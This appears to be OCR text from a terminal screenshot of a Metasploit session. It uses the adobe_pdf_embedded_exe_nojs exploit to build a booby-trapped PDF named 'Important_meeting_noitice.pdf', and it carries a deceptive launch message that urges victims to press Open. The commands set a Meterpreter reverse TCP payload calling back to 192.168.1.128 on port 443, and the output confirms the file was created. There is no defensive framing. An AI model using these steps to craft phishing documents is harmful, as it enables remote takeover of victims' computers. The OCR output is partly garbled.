 File Edit View Search Terminal Tabs Help
root@Mr-X: ~ × root@Mr-X: ~/.msf4/local ×
---- --------------
-------- -----------
EXENAME msf.exe
no The Name of payload exe.
txt
FILENAME evil.pdf
no The output filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and pr
ess Open. no The message to display in the File: area
txt
-MR.X-
Exploit target:
Id Name
-- ----
0 Adobe Reader <= v9.3.3 (Windows XP SP3 English)
msf exploit(adobe_pdf_embedded_exe_nojs) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe_nojs) > set filename /root/Desktop/Important_meeting_noitice.pdf
filename => /root/Desktop/Important_meeting_noitice.pdf
msf exploit(adobe_pdf_embedded_exe_nojs) > set LHOST 192.168.1.128
LHOST => 192.168.1.128
msf exploit(adobe_pdf_embedded_exe_nojs) > set LPORT 443
LPORT => 443
msf exploit(adobe_pdf_embedded_exe_nojs) > exploit
[*] Making PDF
[*] Creating '/root/Desktop/Important_meeting_noitice.pdf' file...
[+] /root/Desktop/Important_meeting_noitice.pdf stored at /root/.msf4/local/Important_meeting_noitice.pdf
msf exploit(adobe_pdf_embedded_exe_nojs) >